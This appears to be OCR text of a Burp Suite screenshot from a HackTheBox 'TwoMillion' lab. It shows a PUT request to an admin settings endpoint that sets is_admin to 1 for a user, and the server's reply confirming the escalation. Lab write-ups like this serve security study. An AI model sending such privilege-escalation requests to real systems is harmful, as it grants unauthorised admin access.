 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.91 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Content-Type: application/json
10 Cookie: PHPSESSID=5j31i3eerg1nqbu600gcifj74f
11 Connection: close
12 Content-Length: 38
13
14 {
"email":"miao@miao.com",
"is_admin":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 14 Jun 2023 05:54:22 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":14,
"username":"miao",
"is_admin":1
}